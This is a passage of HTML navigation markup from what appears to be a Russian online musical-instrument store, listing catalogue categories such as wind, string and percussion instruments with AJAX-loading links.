																																				<li class="menu_item " data-id="303"><a href="/catalog/svet/zhidkosti_dlya_generatorov_effektov/" onclick="BX.ajax.insertToNode('/catalog/svet/zhidkosti_dlya_generatorov_effektov/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Жидкости для генераторов эффектов</a></li>
																																				<li class="menu_item " data-id="304"><a href="/catalog/svet/aksessuary_1/" onclick="BX.ajax.insertToNode('/catalog/svet/aksessuary_1/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Аксессуары</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_305" data-id="305">
				<a href="/catalog/dukhovye/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="parent" ><span>Духовые</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="950"><a href="/catalog/dukhovye/dudochki/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/dudochki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Дудочки</a></li>
																																				<li class="menu_item " data-id="1109"><a href="/catalog/dukhovye/goboi/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/goboi/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Гобои</a></li>
																																				<li class="menu_item " data-id="306"><a href="/catalog/dukhovye/saksofon/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/saksofon/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Саксофон</a></li>
																																				<li class="menu_item " data-id="307"><a href="/catalog/dukhovye/duduk/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/duduk/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Дудук</a></li>
																																				<li class="menu_item " data-id="308"><a href="/catalog/dukhovye/klarnet/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/klarnet/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Кларнет</a></li>
																																				<li class="menu_item " data-id="309"><a href="/catalog/dukhovye/truba/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/truba/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Труба</a></li>
																																				<li class="menu_item " data-id="310"><a href="/catalog/dukhovye/fleyty/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/fleyty/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Флейты</a></li>
																																				<li class="menu_item " data-id="311"><a href="/catalog/dukhovye/blok_fleyty/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/blok_fleyty/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Блок-флейты</a></li>
																																				<li class="menu_item " data-id="312"><a href="/catalog/dukhovye/melodiki/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/melodiki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Мелодики</a></li>
																																				<li class="menu_item " data-id="313"><a href="/catalog/dukhovye/trosti_dlya_saksofona/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_saksofona/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Трости для саксофона</a></li>
																																				<li class="menu_item " data-id="314"><a href="/catalog/dukhovye/trosti_dlya_duduka/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_duduka/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Трости для дудука</a></li>
																																				<li class="menu_item " data-id="315"><a href="/catalog/dukhovye/trosti_dlya_klarneta/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_klarneta/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Трости для кларнета</a></li>
																																				<li class="menu_item " data-id="316"><a href="/catalog/dukhovye/mundshtuki/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/mundshtuki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Мундштуки</a></li>
																																				<li class="menu_item " data-id="317"><a href="/catalog/dukhovye/ligatury/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/ligatury/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Лигатуры</a></li>
																																				<li class="menu_item " data-id="318"><a href="/catalog/dukhovye/sredstva_dlya_ukhoda/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/sredstva_dlya_ukhoda/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Средства для ухода</a></li>
																																				<li class="menu_item " data-id="319"><a href="/catalog/dukhovye/aksessuary_2/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/aksessuary_2/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Аксессуары</a></li>
																																				<li class="menu_item " data-id="373"><a href="/catalog/dukhovye/valtorny/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/valtorny/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Валторны</a></li>
																																				<li class="menu_item " data-id="374"><a href="/catalog/dukhovye/orkestrovye_instrumenty/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/orkestrovye_instrumenty/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Оркестровые инструменты</a></li>
																																				<li class="menu_item " data-id="951"><a href="/catalog/dukhovye/svirel/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/svirel/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Свирель</a></li>
																																				<li class="menu_item " data-id="953"><a href="/catalog/dukhovye/fagoty_1/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/fagoty_1/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Фаготы</a></li>
																																				<li class="menu_item " data-id="1079"><a href="/catalog/dukhovye/trosti_dlya_fagota/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trosti_dlya_fagota/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Трости для фагота</a></li>
																																				<li class="menu_item " data-id="507"><a href="/catalog/dukhovye/elektronnye_dukhovye_instrumenty/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/elektronnye_dukhovye_instrumenty/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Электронные духовые инструменты</a></li>
																																				<li class="menu_item " data-id="555"><a href="/catalog/dukhovye/trombony/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/trombony/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Тромбоны</a></li>
																																				<li class="menu_item " data-id="556"><a href="/catalog/dukhovye/tuby/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/tuby/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Тубы</a></li>
																																				<li class="menu_item " data-id="559"><a href="/catalog/dukhovye/didzheridu/" onclick="BX.ajax.insertToNode('/catalog/dukhovye/didzheridu/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Диджериду</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_320" data-id="320">
				<a href="/catalog/strunnye/" onclick="BX.ajax.insertToNode('/catalog/strunnye/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="parent" ><span>Струнные</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="321"><a href="/catalog/strunnye/skripki/" onclick="BX.ajax.insertToNode('/catalog/strunnye/skripki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Скрипки</a></li>
																																				<li class="menu_item " data-id="322"><a href="/catalog/strunnye/smychki/" onclick="BX.ajax.insertToNode('/catalog/strunnye/smychki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Смычки</a></li>
																																				<li class="menu_item " data-id="323"><a href="/catalog/strunnye/struny/" onclick="BX.ajax.insertToNode('/catalog/strunnye/struny/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Струны</a></li>
																																				<li class="menu_item " data-id="324"><a href="/catalog/strunnye/aksessuary_3/" onclick="BX.ajax.insertToNode('/catalog/strunnye/aksessuary_3/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Аксессуары</a></li>
																																				<li class="menu_item " data-id="375"><a href="/catalog/strunnye/kontrabas/" onclick="BX.ajax.insertToNode('/catalog/strunnye/kontrabas/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Контрабас</a></li>
																																				<li class="menu_item " data-id="379"><a href="/catalog/strunnye/violonchel/" onclick="BX.ajax.insertToNode('/catalog/strunnye/violonchel/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Виолончель</a></li>
																																				<li class="menu_item " data-id="1099"><a href="/catalog/strunnye/alty/" onclick="BX.ajax.insertToNode('/catalog/strunnye/alty/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Альты</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_325" data-id="325">
				<a href="/catalog/ukulele/" onclick="BX.ajax.insertToNode('/catalog/ukulele/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="parent" ><span>Укулеле</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="326"><a href="/catalog/ukulele/ukulele_1/" onclick="BX.ajax.insertToNode('/catalog/ukulele/ukulele_1/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Укулеле</a></li>
																																				<li class="menu_item " data-id="327"><a href="/catalog/ukulele/chekhly_1/" onclick="BX.ajax.insertToNode('/catalog/ukulele/chekhly_1/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Чехлы</a></li>
																																				<li class="menu_item " data-id="328"><a href="/catalog/ukulele/struny_1/" onclick="BX.ajax.insertToNode('/catalog/ukulele/struny_1/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Струны</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item cur" id="bx_2148846299_329" data-id="329">
				<a href="/catalog/udarnye/" onclick="BX.ajax.insertToNode('/catalog/udarnye/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="parent" ><span>Ударные</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item cur" data-id="330"><a href="/catalog/udarnye/barabannye_palochki/" onclick="BX.ajax.insertToNode('/catalog/udarnye/barabannye_palochki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Барабанные палочки</a></li>
																																				<li class="menu_item " data-id="331"><a href="/catalog/udarnye/plastiki/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Пластики</a></li>
																																				<li class="menu_item " data-id="332"><a href="/catalog/udarnye/trenirovochnye_pedy/" onclick="BX.ajax.insertToNode('/catalog/udarnye/trenirovochnye_pedy/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Тренировочные пэды</a></li>
																																				<li class="menu_item " data-id="333"><a href="/catalog/udarnye/stul_dlya_barabanov/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stul_dlya_barabanov/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Стул для барабанов</a></li>
																																				<li class="menu_item " data-id="334"><a href="/catalog/udarnye/aksessuary_4/" onclick="BX.ajax.insertToNode('/catalog/udarnye/aksessuary_4/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Аксессуары</a></li>
																																				<li class="menu_item " data-id="335"><a href="/catalog/udarnye/udarnye_ustanovki/" onclick="BX.ajax.insertToNode('/catalog/udarnye/udarnye_ustanovki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Ударные установки</a></li>
																																				<li class="menu_item " data-id="336"><a href="/catalog/udarnye/malye_barabany/" onclick="BX.ajax.insertToNode('/catalog/udarnye/malye_barabany/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Малые барабаны</a></li>
																																				<li class="menu_item " data-id="337"><a href="/catalog/udarnye/tarelki/" onclick="BX.ajax.insertToNode('/catalog/udarnye/tarelki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Тарелки</a></li>
																																				<li class="menu_item " data-id="338"><a href="/catalog/udarnye/stoyki_2/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stoyki_2/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Стойки</a></li>
																																				<li class="menu_item " data-id="339"><a href="/catalog/udarnye/pedali_1/" onclick="BX.ajax.insertToNode('/catalog/udarnye/pedali_1/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Педали</a></li>
																																				<li class="menu_item " data-id="341"><a href="/catalog/udarnye/etnicheskie_barabany/" onclick="BX.ajax.insertToNode('/catalog/udarnye/etnicheskie_barabany/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Этнические барабаны</a></li>
																																				<li class="menu_item " data-id="551"><a href="/catalog/udarnye/kovbely/" onclick="BX.ajax.insertToNode('/catalog/udarnye/kovbely/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Ковбелы</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_342" data-id="342">
				<a href="/catalog/perkussiya/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="parent" ><span>Перкуссия</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="343"><a href="/catalog/perkussiya/bubentsy/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/bubentsy/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Бубенцы</a></li>
																																				<li class="menu_item " data-id="344"><a href="/catalog/perkussiya/kastanety/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/kastanety/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Кастаньеты</a></li>
																																				<li class="menu_item " data-id="345"><a href="/catalog/perkussiya/kolokolchiki/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/kolokolchiki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Колокольчики</a></li>
																																				<li class="menu_item " data-id="346"><a href="/catalog/perkussiya/lozhka/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/lozhka/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Ложка</a></li>
																																				<li class="menu_item " data-id="347"><a href="/catalog/perkussiya/marakasy/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/marakasy/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Маракасы</a></li>
																																				<li class="menu_item " data-id="348"><a href="/catalog/perkussiya/metallofony/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/metallofony/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Металлофоны</a></li>
																																				<li class="menu_item " data-id="349"><a href="/catalog/perkussiya/rumba/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/rumba/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Румба</a></li>
																																				<li class="menu_item " data-id="350"><a href="/catalog/perkussiya/tamburiny/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/tamburiny/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Тамбурины</a></li>
																																				<li class="menu_item " data-id="351"><a href="/catalog/perkussiya/tarelochki/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/tarelochki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Тарелочки</a></li>
																																				<li class="menu_item " data-id="352"><a href="/catalog/perkussiya/treugolniki/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/treugolniki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Треугольники</a></li>
																																				<li class="menu_item " data-id="353"><a href="/catalog/perkussiya/sheykery/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/sheykery/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Шейкеры</a></li>
																																				<li class="menu_item " data-id="354"><a href="/catalog/perkussiya/svistulki/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/svistulki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Свистульки</a></li>
																																				<li class="menu_item " data-id="368"><a href="/catalog/perkussiya/treshchetki/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/treshchetki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Трещетки</a></li>
																																				<li class="menu_item " data-id="369"><a href="/catalog/perkussiya/korobochki/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/korobochki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Коробочки</a></li>
																																				<li class="menu_item " data-id="370"><a href="/catalog/perkussiya/kakhon/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/kakhon/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Кахон</a></li>
																																				<li class="menu_item " data-id="377"><a href="/catalog/perkussiya/kalimba/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/kalimba/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Калимба</a></li>
																																				<li class="menu_item " data-id="378"><a href="/catalog/perkussiya/glyukofon/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/glyukofon/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Глюкофон</a></li>
																																				<li class="menu_item " data-id="972"><a href="/catalog/perkussiya/agogo/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/agogo/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Агого</a></li>
																																				<li class="menu_item " data-id="973"><a href="/catalog/perkussiya/aksessuary_dlya_perkussii/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/aksessuary_dlya_perkussii/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Аксессуары для перкуссии</a></li>
																																				<li class="menu_item " data-id="974"><a href="/catalog/perkussiya/bongi/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/bongi/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Бонги</a></li>
																																				<li class="menu_item " data-id="975"><a href="/catalog/perkussiya/vibrafon/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/vibrafon/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Вибрафон</a></li>
																																				<li class="menu_item " data-id="976"><a href="/catalog/perkussiya/kovbel/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/kovbel/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Ковбел</a></li>
																																				<li class="menu_item " data-id="977"><a href="/catalog/perkussiya/kongi/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/kongi/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Конги</a></li>
																																				<li class="menu_item " data-id="978"><a href="/catalog/perkussiya/ksilofony_1/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/ksilofony_1/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Ксилофоны</a></li>
																																				<li class="menu_item " data-id="979"><a href="/catalog/perkussiya/marimba/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/marimba/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Маримба</a></li>
																																				<li class="menu_item " data-id="980"><a href="/catalog/perkussiya/nabory_komplekty/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/nabory_komplekty/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Наборы, комплекты</a></li>
																																				<li class="menu_item " data-id="981"><a href="/catalog/perkussiya/poyushchie_chashi/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/poyushchie_chashi/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Поющие чаши</a></li>
																																				<li class="menu_item " data-id="982"><a href="/catalog/perkussiya/rubeli/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/rubeli/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Рубели</a></li>
																																				<li class="menu_item " data-id="1087"><a href="/catalog/perkussiya/vibraslep/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/vibraslep/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Вибраслэп</a></li>
																																				<li class="menu_item " data-id="1088"><a href="/catalog/perkussiya/guiro/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/guiro/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Гуиро</a></li>
																																				<li class="menu_item " data-id="1194"><a href="/catalog/perkussiya/darbuka/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/darbuka/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Дарбука</a></li>
																																				<li class="menu_item " data-id="1195"><a href="/catalog/perkussiya/ramochnye_barabany/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/ramochnye_barabany/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Рамочные барабаны</a></li>
																																				<li class="menu_item " data-id="1196"><a href="/catalog/perkussiya/chaymsy_chimes/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/chaymsy_chimes/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Чаймсы (чимес)</a></li>
																																				<li class="menu_item " data-id="1185"><a href="/catalog/perkussiya/fimbo/" onclick="BX.ajax.insertToNode('/catalog/perkussiya/fimbo/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Фимбо</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_355" data-id="355">
				<a href="/catalog/gubnye_garmoshki/" onclick="BX.ajax.insertToNode('/catalog/gubnye_garmoshki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="" ><span>Губные гармошки</span></a>
							</li>
							
			<li class="item " id="bx_2148846299_356" data-id="356">
				<a href="/catalog/literatura/" onclick="BX.ajax.insertToNode('/catalog/literatura/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="" ><span>Литература</span></a>
							</li>
							
			<li class="item " id="bx_2148846299_357" data-id="357">
				<a href="/catalog/pyupitry/" onclick="BX.ajax.insertToNode('/catalog/pyupitry/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="parent" ><span>Пюпитры</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="542"><a href="/catalog/pyupitry/aksessuary_dlya_pyupitrov/" onclick="BX.ajax.insertToNode('/catalog/pyupitry/aksessuary_dlya_pyupitrov/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Аксессуары для пюпитров</a></li>
																																				<li class="menu_item " data-id="575"><a href="/catalog/pyupitry/pyupitry_1/" onclick="BX.ajax.insertToNode('/catalog/pyupitry/pyupitry_1/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Пюпитры</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_359" data-id="359">
				<a href="/catalog/narodnye/" onclick="BX.ajax.insertToNode('/catalog/narodnye/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="parent" ><span>Народные</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="360"><a href="/catalog/narodnye/aksessuary_5/" onclick="BX.ajax.insertToNode('/catalog/narodnye/aksessuary_5/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Аксессуары</a></li>
